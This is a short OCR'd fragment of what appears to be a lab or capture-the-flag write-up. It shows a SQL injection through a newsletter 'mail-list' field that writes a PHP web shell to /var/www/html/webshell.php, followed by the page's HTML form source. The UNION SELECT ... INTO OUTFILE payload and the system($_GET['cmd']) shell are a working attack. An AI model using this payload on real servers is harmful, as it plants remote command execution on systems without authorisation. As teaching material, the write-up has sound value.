 13
14 mail-list=UNION SELECT 1, 2, 3, 4, "<?php
system($_GET['cmd']);?>", null INTO OUTFILE
"/var/www/html/webshell.php" -- /S/
we have successfully
injected the php into
the system as we
didn't get any errors
305 <div class="col-md-7 mx-auto">
306 <div class="subscribe_form ">
307 <form method="POST">
308 <input type="email" placeholder="" id="
mail-list" name="mail-list">
309 <button type="submit" value="Search!">
310 subscribe
311 </button>
312 </form>
313 </div>
314 </div>
315 </div>
316 </div>
317 </section>
318
319 <!-- end subscribe section -->